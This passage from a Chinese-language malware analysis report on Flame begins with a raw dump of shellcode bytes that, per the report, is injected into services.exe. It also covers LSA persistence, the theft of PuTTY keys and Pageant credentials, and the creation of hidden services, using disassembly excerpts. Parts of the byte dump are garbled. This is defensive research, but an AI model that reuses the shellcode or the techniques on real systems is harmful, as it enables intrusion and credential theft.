0xC0,0x89,0x45,0xD8,0x0F,0x84,0xAA,0x00,0x00,0x00,0x8B,0x45,0x08,0x8B,0x18,0x03,0x5D.0xF4.0xEB.0x29.0x8B.0x03.0x85.0xC0.0x79.0x07.0x25.0xFF.0xFF.0x00.0x00.0xEB. 0x08,0x8B,0x4D,0xF4,0x03,0xC1,0x83,0xC0,0x02,0x50,0xFF,0x75,0xD8,0xFF,0x56,0x1C. 0x85,0xC0,0x89,0x03,0x0F,0x84,0x83,0x00,0x00,0x00,0x83,0xC3,0x04,0x83,0x3B,0x00, 0x75,0xD2,0x83,0x45,0x08,0x14,0x8B,0x45,0x08,0x83,0x78,0xFC,0x00,0x75,0x88,0x33, 0xDB,0x66,0x39,0x5F,0x06,0x89,0x5D,0x08,0x0F,0x86,0xBA,0x00,0x00,0x00,0x0F,0xB7, 0x45,0x08,0x8B,0x4D,0xCC,0x6B,0xC0,0x28,0x03,0xC1,0x8B,0x48,0x24,0xF7,0xC1,0x20, 0x00,0x00,0x20,0x74,0x07,0xC7,0x45,0xC8,0x01,0x00,0x00,0x00,0x33,0xD2,0x42,0x85,0xC9.0x79.0x03.0x89.0x55.0xD0.0xF7.0xC1.0x00.0x00.0x00.0x40.0x74.0x03.0x89.0x550xD4,0x39,0x5D,0xC8,0x8B,0xCA,0x74,0x42,0x39,0x5D,0xD0,0x74,0x2E,0x6A,0x40,0x59, 0xEB,0x49,0xC7,0x45,0xF0,0x0D,0x00,0xFF,0xFF,0xEB,0x19,0xC7,0x45,0xF0,0x0E,0x00, 0xFF,0xFF,0xEB,0x10,0xC7,0x45,0xF0,0x0F,0x00,0xFF,0xFF,0xEB,0x07,0xC7,0x45,0xF0, 0x10,0x00,0xFF,0xFF,0x33,0xDB,0xE9,0x70,0x02,0x00,0x00,0x8B,0x4D,0xD4,0xF7,0xD9, 0x1B,0xC9,0x83,0xE1,0x10,0x83,0xC1,0x10,0xEB,0x11,0x39,0x5D,0xD4,0x74,0x0C,0x33, 0xC9,0x39,0x5D,0xD0,0x0F,0x95,0xC1,0x8D,0x4C,0x09,0x02,0x8B,0x50,0x08,0x8B,0x40, 0x0C,0x03,0x45,0xF4,0x89,0x55,0xB4,0x8D,0x55,0xC4,0x52,0x51,0xFF,0x75,0xB4,0x50, 0xFF,0x56,0x0C,0x85,0xC0,0x74,0x28,0xFF,0x45,0x08,0x66,0x8B,0x45,0x08,0x66,0x3B, 0x47,0x06,0x0F,0x82,0x46,0xFF,0xFF,0xFF,0xFF,0x8B,0x7F,0x28,0x03,0x7D,0xF4,0x89,0x7D, 0xE0,0x75,0x18,0xC7,0x45,0xF0,0x12,0x00,0xFF,0xFF,0xE9,0x0C,0x02,0x00,0x00,0xC7, 0x45,0xF0,0x11,0x00,0xFF,0xFF,0xE9,0x00,0x02,0x00,0x00,0xFF,0xB6,0x1C,0x09,0x00, 0x00,0x33,0xFF,0x47,0x57,0xFF,0x75,0xF4,0xFF,0x55,0xE0,0x3B,0xC7,0x74,0x14,0x53, 0x53,0xFF,0x75,0xF4,0xFF,0x55,0xE0,0xC7,0x45,0xF0,0x13,0x00,0xFF,0xFF,0xE9,0xD8, 0x01,0x00,0x00,0x8D,0x86,0x6A,0x02,0x00,0x00,0x50,0x53,0x8D,0x45,0xA8,0x50,0x89,0x7D,0xBC,0xFF,0x56,0x44,0x3B,0xC3,0x89,0x45,0xE8,0x75,0x0C,0xC7,0x45,0xF0,0x14, 0x00,0xFF,0xFF,0xE9,0xB3,0x01,0x00,0x00,0x6A,0xFF,0x50,0xFF,0x56,0x48,0x85,0xC0, 0x74,0x0C,0xC7,0x45,0xF0,0x15,0x00,0xFF,0xFF,0xE9,0x9D,0x01,0x00,0x00,0x8D,0x46, 0x60,0x50,0x53,0x68,0x1F,0x00,0x0F,0x00,0xC6,0x45,0xFB,0x01,0xFF,0x56,0x2C,0x3B, 0xC3,0x89,0x45,0xE4,0xC6,0x45,0x0B,0x00,0xBF,0x08,0x55,0x00,0x00,0x75,0x28,0x8D, 0x46,0x60,0x50,0x57,0x53,0x6A,0x04,0x8D,0x45,0xA8,0x50,0x6A,0xFF,0xC6,0x45,0x0B, 0x01,0xFF,0x56,0x28,0x3B,0xC3,0x89,0x45,0xE4,0x75,0x0C,0xC7,0x45,0xF0,0x16,0x00, 0xFF,0xFF,0xE9,0x54,0x01,0x00,0x00,0x57,0x53,0x53,0x6A,0x02,0xFF,0x75,0xE4,0xFF, 0x56,0x30,0x3B,0xC3,0x89,0x45,0xEC,0x75,0x0C,0xC7,0x45,0xF0,0x17,0x00,0xFF,0xFF, 0xE9,0x36,0x01,0x00,0x00,0x80,0x7D,0x0B,0x00,0x0F,0x84,0x01,0x01,0x00,0x00,0x57, 0x53,0xFF,0x75,0xEC,0xFF,0x56,0x24,0x83,0xC4,0x0C,0x89,0x5D,0xD0,0x8D,0xBE,0xFA, 0x04,0x00,0x00,0x57,0xFF,0x56,0x14,0x3B,0xC3,0x89,0x45,0xB4,0x74,0x3B,0xFF,0x45, 0xD0,0x83,0x7D,0xD0,0x05,0x7C,0xEC,0x53,0x6A,0x18,0x8D,0x45,0x90,0x50,0x53,0x6A, 0xFF,0xFF,0x56,0x3C,0x3D,0x00,0x00,0x00,0xC0,0x72,0x2A,0x53,0x6A,0x18,0x8D,0x45, 0x90,0x50,0x53,0x6A,0xFF,0xFF,0x56,0x3C,0x83,0xF8,0xFF,0x77,0x18,0xC7,0x45,0xF0, 0x19,0x00,0xFF,0xFF,0xE9,0xD2,0x00,0x00,0x00,0xC7,0x45,0xF0,0x18,0x00,0xFF,0xFF, 0xE9,0xC6,0x00,0x00,0x00,0x8B,0x45,0x94,0x8B,0x40,0x0C,0x83,0xC0,0x0C,0x8B,0x38, 0xEB,0x0A,0x8B,0x4F,0x18,0x3B,0x4D,0xB4,0x74,0x08,0x8B,0x3F,0x3B,0xF8,0x75,0xF2, 0xEB,0x68,0x8B,0x47,0x1C,0x8B,0x4D,0xEC,0x89,0x41,0x04,0x8B,0x86,0x18,0x09,0x00, 0x00,0x6A,0x40,0x68,0x00,0x10,0x00,0x00,0x83,0xC0,0x14,0x50,0x53,0xFF,0x56,0x04,0x3B,0xC3,0x75,0x09,0xC7,0x45,0xF0,0x1A,0x00,0xFF,0xFF,0xEB,0x7E,0x8B,0x4E,0x20,



0x89,0x48,0x10,0x8B,0x4E,0x38,0x89,0x48,0x0C,0x8B,0x4E,0x48,0x89,0x48,0x08,0x8B, 0x4D,0xEC,0xC7,0x00,0xBA,0xBA,0x0D,0xF0,0x89,0x48,0x04,0xFF,0xB6,0x18,0x09,0x00, 0x00,0x83,0xC0,0x14,0xFF,0xB6,0x14,0x09,0x00,0x00,0x89,0x45,0xB4,0x50,0xFF,0x56, 0x20,0x8B,0x45,0xB4,0x83,0xC4,0x0C,0x89,0x47,0x1C,0x8B,0x45,0xEC,0x39,0x58,0x04, 0x75,0x09,0xC7,0x45,0xF0,0x1B,0x00,0xFF,0xFF,0xEB,0x30,0x8B,0x4D,0xE8,0x89,0x08, 0x8B,0x4D,0xEC,0x33,0xC0,0x33,0xD2,0x83,0xC1,0x08,0x3B,0xC3,0x75,0x26,0x39,0x19, 0x75,0x02,0x8B,0xC1,0x42,0x81,0xC1,0x20,0x02,0x00,0x00,0x83,0xFA,0x28,0x72,0xEA, 0x3B,0xC3,0x75,0x10,0xC7,0x45,0xF0,0x1C,0x00,0xFF,0xFF,0x8B,0x7D,0xF4,0xC6,0x45, 0xFA.0x01.0xEB.0x5F.0x8B.0x4D.0xE0.0x8B.0x7D.0xF4.0x89.0x48.0x04.0x89.0x38.0xC7. 0x40,0x08,0x01,0x00,0x00,0x00,0x8B,0x8E,0x1C,0x09,0x00,0x00,0x89,0x48,0x0C,0x8A $0x8E_{0}x20_{0}x09_{0}x00_{0}x00_{0}x88_{0}x48_{0}x10_{0}x8B_{0}x8E_{0}x10_{0}x09_{0}x00_{0}x00_{0}x89_{0}x88_{0}$ 0x1C,0x02,0x00,0x00,0x68,0x0A,0x02,0x00,0x00,0x8D,0x8E,0x04,0x07,0x00,0x00,0x51,0x83,0xC0,0x12,0x50,0xFF,0x56,0x20,0x83,0xC4,0x0C,0x80,0x7D,0x0B,0x00,0x74,0x13, 0xFF,0x75,0xE8,0x89,0x5D,0xEC,0x89,0x5D,0xE4,0xFF,0x56,0x38,0xC6,0x45,0xFB,0x00, 0x89,0x5D,0xE8,0x39,0x5D,0xEC,0x74,0x06,0xFF,0x75,0xEC,0xFF,0x56,0x34,0x39,0x5D, 0xE4,0x74,0x06,0xFF,0x75,0xE4,0xFF,0x56,0x4C,0x80,0x7D,0xFB,0x00,0x74,0x06,0xFF, 0x75,0xE8,0xFF,0x56,0x38,0x39,0x5D,0xE8,0x74,0x06,0xFF,0x75,0xE8,0xFF,0x56,0x4C, 0xFF,0x75,0xC0,0xFF,0x56,0x54,0x39,0x5D,0xDC,0x74,0x06,0xFF,0x75,0xDC,0xFF,0x56, 0x5C,0x80,0x7D,0xFA,0x00,0xB8,0x1E,0x00,0xFF,0xFF,0x74,0x2C,0x39,0x5D,0xBC,0x74, 0x0B,0x39,0x5D,0xE0,0x74,0x06,0x53,0x53,0x57,0xFF,0x55,0xE0,0x80,0xBE,0x20,0x09, 0x00,0x00,0x00,0x74,0x06,0x57,0xFF,0x56,0x34,0xEB,0x0A,0x68,0x00,0x80,0x00,0x00, 0x53,0x57,0xFF,0x56,0x08,0x8B,0x45,0xF0,0x89,0xBE,0x2C,0x0B,0x00,0x00,0xEB,0x05, 0xB8,0x05,0x00,0xFF,0xFF,0x5F,0x5E,0x5B,0xC9,0xC2,0x04,0x00,0x68

第三次接着上面的 Shell Code 地址顺序写入:

写入数据为,长度为4

0x00,0x00,0x00,0x00

第四次接着上面的 Shell Code 地址顺序写入:

Shell Code 如下文件,长度为: 0x5e2330

最后恶意代码通过函数 CreateRemoteThread 函数来创建远程线程,执行刚才写入到 Services.exe 进程中的 Shell code。

发现对注册表进行操作:

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\SeCEdit

■ 疑似组策略键值

 $HKEY_LOCAL_MACHINE \ SYSTEM \ Control Set 001 \ Control \ Time Zone Information$

■ StandardSize,修改标准时间

 $HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ Current \ Version \ Explorer \ User Assist \ \{75048700-EF11D0-9888-006097DEACF9\} \ Count \ HRZR_EHACNGU: (ahyy)$

键值: 类型: REG_BINARY 长度: 16 (0x10) 字节 s



```
05 00 00 00 06 00 00 00 20 3E 44 29 E3 54 CD 01 | ....... >D)鉚?
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11
键值: 类型: REG_BINARY 长度: 56 (0x38) 字节 s
    000010: 61 6D 65 00 22 00 03 00 04 00 EF BE DC 40 EF 1C | ame.".....锞蹳?
   000020: DC 40 18 1D 14 00 00 00 66 00 6C 00 61 00 6D 00 | 蹳.....f.l.a.m.
   000030: 65 00 00 00 14 00 00 00
                                                     e.....
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\
HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0
键值: 类型: REG BINARY 长度: 78 (0x4e) 字节 s
   000000: 4C 00 31 00 00 00 00 00 C7 40 EA 39 10 00 6D 73 | L.1..... 井?...ms
    000010: 73 65 63 6D 67 72 2E 6F 63 78 00 00 30 00 03 00 secmgr.ocx..0...
   000020: 04 00 EF BE DC 40 F5 1C DC 40 09 1D 14 00 00 00 | ...锞蹳?蹳......
   000030: 6D 00 73 00 73 00 65 00 63 00 6D 00 67 00 72 00 | m.s.s.e.c.m.g.r.
   000040: 2E 00 6F 00 63 00 78 00 00 00 1C 00 00 00
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\0
键值: 类型: REG_BINARY 长度: 54 (0x36) 字节 s
   000000: 34 00 35 00 00 00 00 DC 40 CB 1B 10 00 D8 53 | 4.5..... 酸?..豐
    000020: F6 1C DC 40 08 1D 14 00 00 00 D8 53 CD 79 31 00 | ?蹳......豐載 1.
   000030: 00 00 16 00 00 00
                                                      | .....
HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\0\
HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\0\MRUListEx
键值: 类型: REG_BINARY 长度: 4 (0x4) 字节 s
   FF FF FF FF
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\0\NodeSlot
键值: DWORD: 96 (0x60)
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\MRUListEx
键值: 类型: REG_BINARY 长度: 8 (0x8) 字节 s
   00 00 00 00 FF FF FF FF
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\0\NodeSlot
键值: DWORD: 95 (0x5f)
```



```
HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\MRUListEx
键值: 类型: REG_BINARY 长度: 8 (0x8) 字节 s
    00\ 00\ 00\ 00\ FF\ FF\ FF\ FF
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU\11\NodeSlot
键值: DWORD: 94 (0x5e)
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\Shell\
HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\Shell\Address
键值: DWORD: 4294967295 (0xffffffff)
HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\Shell\Buttons
键值: DWORD: 4294967295 (0xffffffff)
HKEY CURRENT USER\Software\Microsoft\Windows\ShellNoRoam\Bags\94\Shell\Col
键值: DWORD: 4294967295 (0xffffffff)
HKEY_CURRENT_USER\Software\Microsoft\Windows\Shell\NoRoam\Bags\94\Shell\ColInfo
键值: 类型: REG_BINARY 长度: 112 (0x70) 字节 s
    000010: FD DF DF FD 0F 00 04 00 20 00 10 00 28 00 3C 00 | 啐.... ...(.<..
    000020: 00 00 00 00 01 00 00 00 02 00 00 00 03 00 00 00 | ........
    000030: B4 00 60 00 78 00 78 00 00 00 00 01 00 00 00 | ?`.x.x.......
    ...更多...
开机启动:
HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Authentication Packages
新: 类型: REG_MULTI_SZ 长度: 21 (0x15) 字节 s
    6D 73 76 31 5F 30 00 6D 73 73 65 63 6D 67 72 2E | msv1 0.mssecmgr.
    6F 63 78 00 00
                                                 ocx..
旧: 类型: REG_MULTI_SZ 长度: 8 (0x8) 字节 s
    6D 73 76 31 5F 30 00 00
                                                | msv1 0...
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction\LcnEndLocation
新; 字符串: "10675834"
旧; 字符串: "0"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction\LcnStartLocation
新: 字符串: "10485101"
```

旧: 字符串: "0"



HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction\OptimizeComplete

新: 字符串: "Yes"

旧: 字符串: "No"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction\OptimizeError

新: 字符串:""

旧:字符串: "Missing Registry Entries"

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SeCEdit

HKLM\Software\Microsoft\Internet Explorer\LowRegistry

HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Option

HKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation

HKLM\SOFTWARE\Symantec\Norton AntiVirus

HKLM\SOFTWARE\Symantec\InstalledApps

HKLM\SOFTWARE\KasperskyLab\avp6\settings

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon

HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings

 $HKLM \backslash SOFTWARE \backslash KasperskyLab$

HKLM\SOFTWARE\Symantec\SymSetup\Internet security

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist

 $HKLM \backslash SOFTWARE \backslash Microsoft \backslash Windows \backslash Current Version \backslash Policies \backslash System$

HKLM\SOFTWARE\Symantec\Symantec AntiVirus

 $HKLM \backslash SYSTEM \backslash CurrentControl \backslash Lsa$

HKLM\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters

 $HKIU \backslash Software \backslash Microsoft \backslash Windows \backslash Current Version \backslash Explorer \backslash Advanced$

HKLM\Software\Microsoft\Windows\CurrentVersion\MMDevices\Audio\Capture\%s\properties

发现 Flame 遍历系统中所有顶层窗口,查找类名与窗口名都为"Pageant"的窗口并向其发送消息。经确认 Pageant 为 Putty 程序的认证代理工具,可以添加用户私钥,之后第一次登陆服务器时输入密码 Pageant 会将密码保存,以后则不需要输入密码。

SendMessageA(Msg=0x4a,wParam=0x00,lParam=0x804e50ba)

发现 Flame 恶意代码创建一个桌面,然后创建进程 Iexplorer.exe 并将其默认桌面设置为新创建的桌面,可能为达到隐藏启动的目的。

mov [ebp+StartupInfo.cb], 44h

mov eax, lpszDesktop

mov [ebp+StartupInfo.lpDesktop], eax; set desktop



```
[ebp+CommandLine], bl
mov
         esi. 104h
mov
push
        esi
push
        ebx
lea
        eax, [ebp+VersionInformation]
                          ; pVersionInformation
push
        eax
       0x101A1130
call
add
        esp, 0Ch
                         ; nSize
push
        esi
lea
        eax, [ebp+CommandLine]
push
                      ; "%ProgramFiles%\Internet Explorer\iexplore.exe"
        environment_strings
push
call
       ExpandEnvironmentStringsA
cmp
         eax, ebx
        0x100E3157
jz
cmp
         eax, esi
        0x100E3157
ja
        eax, [ebp+ProcessInformation]
lea
                          ; lpProcessInformation
        eax
push
        eax, [ebp+StartupInfo]
lea
                          ; lpStartupInfo
push
        eax
push
        ebx
                          ; lpCurrentDirectory
push
        ebx
                          ; lpEnvironment
        4
                          ; dwCreationFlags
push
        ebx
                          ; bInheritHandles
push
                          ; lpThreadAttributes
push
        ebx
                          ; lpProcessAttributes
push
        ebx
        eax, [ebp+CommandLine]
lea
        eax
                          ; lpCommandLine
push
        ebx
                          ; lpApplicationName
push
call
       ds:CreateProcessA
分析中发现大量 SQL 语句,这些语句是操作 SQLite 数据库中的相关数据。
SELECT 'INSERT INTO vacuum_db.' || quote(name) || 'SELECT * FROM main.' || quote(name) || ';'FROM
main.sqlite_master WHERE type = 'table' AND name!='sqlite_sequence' AND rootpage>0
UPDATE %s SET Grade = (SELECT %d/%d.0*(rowid - 1) FROM st WHERE st.ProdID = %s.ProdID);
ELECT 'DELETE FROM vacuum_db.' || quote(name) || ';' FROM vacuum_db.sqlite_master WHERE
name='sqlite_sequence'
INSERT OR REPLACE INTO Configuration (Name, App, Value) VALUES('%s','%s','%s');
INSERT OR IGNORE INTO %s (Name, App, Value) Values ('STORAGE_LENGTH', '%s', 0);
UPDATE sqlite_master SET sql = sqlite_rename_parent(sql, %Q, %Q) WHERE %s;
```



```
INSERT INTO %Q.%s VALUES('index',%Q,%Q,#%d,%Q);
    UPDATE %s SET Value = Value - old.BufferSize WHERE Name = 'STORAGE_SIZE' AND App = '%s';
   UPDATE %s SET Value = Value + 1 WHERE Name = 'STORAGE_LENGTH' AND App = '%s';
   SELECT 'INSERT INTO vacuum_db.' || quote(name) || 'SELECT * FROM main.' || quote(name) || ';' FROM
   vacuum_db.sqlite_master WHERE name=='sqlite_sequence';
   UPDATE %s SET Value = Value - 1 WHERE Name = 'STORAGE_LENGTH' AND App = '%s';
   UPDATE %s SET Value = Value + new.BufferSize WHERE Name = 'STORAGE_SIZE' AND App = '%s';
   UPDATE sqlite_temp_master SET sql = sqlite_rename_trigger(sql, %Q), tbl_name = %Q WHERE %s;
    UPDATE %Q.%s SET sql = CASE WHEN type = 'trigger' THEN sqlite_rename_trigger(sql, %Q)ELSE
   sqlite_rename_table(sql, %Q) END, tbl_name = %Q, name = CASE WHEN type='table' THEN %Q WHEN
    name LIKE 'sqlite autoindex%%' AND type='index' THEN 'sqlite autoindex ' || %Q || substr(name, %d+18)
   ELSE name END WHERE tbl_name=%Q AND (type='table' OR type='index' OR type='trigger');
   INSERT OR IGNORE INTO %s (Name, App, Value) Values('STORAGE_SIZE', '%s',0);
5. WQL
    WQL 的全称是 WMI Query Language,简称为 WQL, Windows 管理规范查询语言。
    root\ CIMV2
    select * from Win32_LogicalDisk
    SELECT * FROM __InstanceOperationEvent WITHIN %d WHERE TargetInstance ISA
'Win32_LogicalDisk'
    select ProcessID, Name from Win32_Process
  创建以下命名管道
   \\.\pipe\navssvcs
   \\.\pipe\PipeGx16
   \\.\\pipe\spoolss
    分析过程中发现一些函数存在类似加花的指令,这些指令并不影响程序的任何功能,如下红色部分代码。
   push
           ebp
    mov
            ebp, esp
           ebx
    push
    push
           esi
```

edi

push



```
mov eax, eax
push ebx
push eax
pop eax
pop ebx
pusha
popa
mov esi, [ebp+8]
```

Flame 在单独的线程修改权限,打开并创建服务,加载运行 Rdcvlt32.exe 程序。

```
push edi ; lpPassword
```

pushedi; lpServiceStartNamepushedi; lpDependenciespushedi; lpdwTagId

push edi ; lpLoadOrderGroup
push PathName ; lpBinaryPathName =

;"%windir%\system32\rdcvlt32.exe"

push ; dwErrorControl 3 ; dwStartType push 10h ; dwServiceType push 0F01FFh push ; dwDesiredAccess DisplayName push ; lpDisplayName push ServiceName ; lpServiceName push eax ; hSCManager

call CreateServiceA

cmp eax, edi

并且在创建完服务后直接将其启动,并删除服务,清理掉注册表相关痕迹。

```
mov
          eax, [ebx+4]
mov
          byte ptr [eax+6], 1
call
        start_service
          [ebp-1], al
mov
          eax, edi
mov
call
        delete_service
          al, 1
cmp
jnz
         0x1011BCD9
```

7. 各个模块字符串的加密部分析

各个模块的加密部分存在很大的相通相同处。采用的算法主要是通过如下方式:






图 3-5 加密算法

各个文件采取的算法参数和算式如下:

File name	Param a	Param b	Param c	M
Mssecmgr.ocx	0xBh	0xBh+0xC	[0x10376F70h	M=(0xBh+n)*(0xBh+0xCh+n)+[0x101376F70h]
		h]	
Msglu32.ocx	0xBh	0xBh+0xC	[0x101863EC	M=(0xBh+n)*(0xBh+0xCh+n)+[0x101863ECh]
		h	h]	
Advnetcfg.ocx	0x1Ah	0x5h	0	M==(0xAh+n)*(0x5h+n)
Nteps32.ocx	0x1Ah	0x5h	0	M==(0xAh+n)*(0x5h+n)
Soapr32.ocx	0x11h	0xBh	0	M==(0x11h+n)*(0xbh+n)
Noname.dll	0x11h	0xBh	0	M==(0x11h+n)*(0xbh+n)
Jimmy.dll	0xBh	0xBh+0x6	0x58h	M=(0xbh+N)*(N+0xbh+0x6h)+0x58h
		h		
Comspol32.ocx	0xBh	0xBh+0x6	0	M=(0xbh+N)*(N+0xbh+0x6h)
		h		
Browse32.ocx	0xBh	0xBh+0xc	0	M=(0xbh+N)*(N+0xbh+0xch)
		h		



发现 Flame 读取 PUTTY 创建 Key 的临时文件内容,可能为破解通讯密钥。

%Documents and Settings%\Administrator\PUTTY.RND

```
lea
        eax, putty_file_path[eax]
                           ; lpBuffer
push
         eax
push
         offset str_HOMEPATH; decode:"HOMEPATH"
        my_decode_strA ; decode: "HOMEPATH"
call
pop
         ecx
         eax
                           ; lpName
push
call
        edi; GetEnvironmentVariableA
test
        eax, eax
        short 0x10073E35
jnz
         esi
                          ; uSize
push
         ebx
                           ; lpBuffer
push
call
        ds:GetWindowsDirectoryA
push
         ebx
                           ; c1
call
        0x101A1370
         ecx
pop
         esi, eax
mov
         short 0x10073E3B
jmp
add
         [ebp+var_4], eax
mov
         esi, [ebp+var_4]
push
         offset str PUTTY RND; data
        my_decode_strA ; decode : "\PUTTY.RND"
call
push
         eax
lea
        eax, putty_file_path[esi]
push
call
        0x101A1270 ; cat path
push
         ebx
                           ; hTemplateFile
         ebx
                           ; dwFlagsAndAttributes
push
         3
                           ; dwCreationDisposition
push
         ebx
                           ; lpSecurityAttributes
push
push
                           ; dwShareMode
         80000000h
push
                           ; dwDesiredAccess
         offset putty_file_path ; lpFileName
push
        ds:CreateFileA
call
         eax, OFFFFFFFh
cmp
         [ebp+hObject], eax
mov
        short 0x10073EE6
jz
push
         esi
mov
         esi, ds:ReadFile
                             ;read putty.rnd file
```

Flame 中发现 Lua 模块的静态编译版本



```
10262868 10262744 ASCII "MOVE"
1026286C 1026274C ASCII "LOADK"
10262874 10262760 ASCII "LOADNIL"
10262878 10262768 ASCII "GETUPVAL"
1026287C 10262774 ASCII "GETGLOBAL"
10262880 10262780 ASCII "GETTABLE"
10262884 1026278C ASCII "SETGLOBAL"
10262888 10262798 ASCII "SETUPVAL"
1026288C 102627A4 ASCII "SETTABLE"
10262890 102627B0 ASCII "NEWTABLE"
10262894 102627BC ASCII "SELF"
10262898 102627C4 ASCII "ADD"
1026289C 102627C8 ASCII "SUB"
102628A0 102627CC ASCII "MUL"
102628A4 102627D0 ASCII "DIV"
102628A8 102627D4 ASCII "MOD"
102628AC 102627D8 ASCII "POW"
102628B0 102627DC ASCII "UNM"
102628B4 102627E0 ASCII "NOT"
102628B8 102627E4 ASCII "LEN"
102628BC 102627E8 ASCII "CONCAT"
102628C0 102627F0 ASCII "JMP"
102628C4 102627F4 ASCII "EQ"
102628C8 102627F8 ASCII "LT"
102628CC 102627FC ASCII "LE"
102628D0 10262800 ASCII "TEST"
102628D4 10262808 ASCII "TESTSET"
102628D8 10262810 ASCII "CALL"
102628DC 10262818 ASCII "TAILCALL"
102628E8 10262834 ASCII "FORPREP"
102628EC 1026283C ASCII "TFORLOOP"
102628F0 10262848 ASCII "SETLIST"
102628F4 10262850 ASCII "CLOSE"
102628F8 10262858 ASCII "CLOSURE"
102628FC 10262860 ASCII "VARARG"
```

图 3-6 在内存中发现的一些 LUA 模块名

下面为 Lua 源文件:

```
const char *const luaP_opnames[NUM_OPCODES+1] = {
   "MOVE",
   "LOADK",
   "LOADBOOL",
   "LOADNIL",
   "GETUPVAL",
   "GETGLOBAL",
   "SETGLOBAL",
   "SETGLOBAL",
   "SETUPVAL",
   "SETTABLE",
```



```
"NEWTABLE",
"SELF",
"ADD",
"SUB",
"MUL",
"DIV",
"MOD",
"POW",
"UNM",
"NOT",
"LEN",
"CONCAT",
"JMP",
"EQ",
"LT",
"LE",
"TEST",
"TESTSET",
"CALL",
"TAILCALL",
"RETURN",
"FORLOOP",
"FORPREP",
"TFORLOOP",
"SETLIST",
"CLOSE",
"CLOSURE",
"VARARG",
NULL
```

发现内容完全一致,在分析过程中又发现大量 Lua 代码因此得出恶意代码是静态的将 Lua 代码编译进程序中的。

发现 Flame 内部包含的 Lua 代码的版本为 Lua 5.1

```
mov eax,edi
call mssecmgr.100B8F0F
push mssecmgr.1026195C ; ASCII "_G"
mov eax,edi
call mssecmgr.100B9417
pop ecx
mov eax,mssecmgr.10261778
mov ebx,mssecmgr.10261960 ; ASCII "_G"
mov ecx,esi
call mssecmgr.100B9DB3
```



```
push 0x7
push mssecmgr.10261964
                             : ASCII "Lua 5.1"
mov eax,esi
call mssecmgr.100B9142
push mssecmgr.1026196C
                             ; ASCII "_VERSION"
mov eax,edi
call mssecmgr.100B9417
add esp,0xC
push mssecmgr.100CF1E6
push mssecmgr.100CF23B
push mssecmgr.10261978
                             ; ASCII "ipairs"
mov eax,esi
call mssecmgr.100CFAE7
add esp,0xC
push mssecmgr.100CF171
push mssecmgr.100CF1B0
push mssecmgr.10261980
                             ; ASCII "pairs"
mov eax,esi
call mssecmgr.100CFAE7
add esp,0xC
push 0x1
push 0x0
mov eax,esi
call mssecmgr.100B932F
or eax,-0x1
call mssecmgr.100B8F0F
push - 0x2
pop eax
call mssecmgr.100B953A
push 0x2
push mssecmgr.10261988
                             ; ASCII "kv"
                                         图 3-7 Flame 代码
static void base_open (lua_State *L) {
  /* set global _G */
  lua_pushvalue(L, LUA_GLOBALSINDEX);
  lua_setglobal(L, "_G");
  /* open lib into global table */
  luaL_register(L, "_G", base_funcs);
  lua_pushliteral(L, LUA_VERSION); //LUA_VERSION: "Lua 5.1"
  lua_setglobal(L, "_VERSION"); /* set global _VERSION */
  /* `ipairs' and `pairs' need auxliliary functions as upvalues */
  auxopen(L, "ipairs", luaB_ipairs, ipairsaux);
  auxopen(L, "pairs", luaB_pairs, luaB_next);
```



```
/* `newproxy' needs a weaktable as upvalue */
lua_createtable(L, 0, 1); /* new table `w' */
lua_pushvalue(L, -1); /* `w' will be its own metatable */
lua_setmetatable(L, -2);
lua_pushliteral(L, "kv");
lua_setfield(L, -2, "__mode"); /* metatable(w).__mode = "kv" */
lua_pushcclosure(L, luaB_newproxy, 1);
lua_setglobal(L, "newproxy"); /* set global `newproxy' */
}
```

图 3-8 Lua 代码

Flame 中包含的结构与 Lua5.1 一致。

```
10261778 102616A4 ASCII "assert
1026177C 100CF3AE mssecmgr.100CF3AE
10261780 102616AC ASCII "collectgarbage"
1026178C <u>100CECFD</u> mssecmgr.100CECFD
1026179C 100CEEEA mssecmgr.100CEEEA
102617A0 102616D4 ASCII "getmetatable"
102617A4 100CED63 mssecmgr.100CED63
102617A8 102616E4 ASCII "load"
102617B4 100CF28F mssecmgr.100CF28F
102617B8 102616F8 ASCII "next'
102617C0 <u>10261700</u> ASCII "pcall"
102617C4 100CF522 mssecmgr.100CF522
102617D4 100CEFE4 mssecmgr.100CEFE4
102617EC 100CEF20 mssecmgr.100CEF20
102617F0 10261734 ASCII "setmetatable"
10261808 1026175C ASCII "type"
